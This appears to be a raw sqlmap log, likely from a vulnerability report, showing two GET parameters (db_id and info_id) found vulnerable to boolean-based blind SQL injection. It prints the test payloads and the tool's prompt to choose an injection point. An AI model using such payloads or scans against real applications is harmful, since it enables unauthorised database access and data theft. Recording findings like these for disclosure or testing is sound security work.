 sqlmap identified the following injection points with a total of 351 HTTP(s) req
uests:
---
Place: GET
Parameter: info_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=Tag&db_id=9&info_id=39740 AND 6708=6708&tag_id=46

Place: GET
Parameter: db_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=Tag&db_id=9 AND 5184=5184&info_id=39740&tag_id=46
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: db_id, type: Unescaped numeric (default)
[1] place: GET, parameter: info_id, type: Unescaped numeric
[q] Quit